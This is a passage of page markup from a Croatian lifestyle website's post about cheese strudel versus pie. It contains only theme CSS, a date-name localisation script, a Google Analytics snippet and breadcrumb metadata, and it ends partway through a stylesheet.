var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #77326d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #77326d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #77326d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #77326d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #77326d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #77326d !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #77326d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #77326d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #77326d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #77326d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #77326d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #77326d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #77326d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(119, 50, 109, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #61be6e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #61be6e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #61be6e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #61be6e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #61be6e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #61be6e;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #77326d;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #77326d;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #61be6e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #77326d;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #77326d;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #77326d;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #77326d;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        color: #111111;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #080810 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #080810;
        background: -moz-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #080810), color-stop(100%, rgba(8,8,16,0.8)));
        background: -webkit-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -o-linear-gradient(top, #080810 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: linear-gradient(to bottom, #080810 0%, rgba(8,8,16,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#080810', endColorstr='rgba(8,8,16,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #77326d;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #61be6e;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #61be6e;
    }
    
    .white-popup-block:after {
        background: rgba(8,8,16,0.75);
        background: -moz-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,8,16,0.75)), color-stop(100%, #080810));
        background: -webkit-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -o-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -ms-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,8,16,0.75)', endColorstr='#080810', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #080810;
    }

    
    .td-sub-footer-container {
        background-color: #080810;
    }

    
    .td-subfooter-menu li a:hover {
        color: #61be6e;
    }


    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #77326d;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:25px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Source Sans Pro";
	
	}
     
    .td_module_2 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:19px;
	line-height:18px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Source Sans Pro";
	
	}
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .post .td-post-next-prev-content a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Source Sans Pro";
	font-weight:bold;
	
    }



/* Style generated by theme for demo: art_creek */

.td-art-creek .td_module_wrap .td-post-category,
	    .td-art-creek .td_module_mega_menu .td-post-category,
	    .td-art-creek .td_module_related_posts .td-post-category,
	    .td-art-creek .td-art-creek-dark-row .td_module_wrap:hover .td-module-title a,
        .td-art-creek.single_template_13 .td-post-header .entry-category a {
            color: #77326d;
        }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89156402-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89156402-16');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.inspireme.hr/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.inspireme.hr/lifestyle/prehrana/strudla-ili-pita-vjecna-rasprava/",
                                "name": "Štrudla ili pita? Vječna rasprava!"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "štrudla od sira"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
